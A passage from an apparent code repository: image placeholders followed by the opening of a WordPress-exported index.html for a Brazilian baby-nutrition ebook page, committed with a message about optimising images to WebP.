





==== index.html @ 4abafd91 "perf: otimizar imagens PNG para WebP reduzindo peso da pagina de 13MB para 1.6MB" ====
﻿<!DOCTYPE html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ebooks2 &#8211; nutribabyapp</title><meta name='robots' content='max-image-preview:large' />  <link rel="alternate" type="application/rss+xml" title="Feed para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentÃ¡rios para nutribabyapp &raquo;" href="https://nutribabyapp.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nutribabyapp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnutribabyapp.com.br%2Febooksdesconto%2F&#038;format=xml" /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="assets/css/693d07541a61ae4143d67444f01a9b09.css" /><style id="classic-theme-styles-inline-css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style 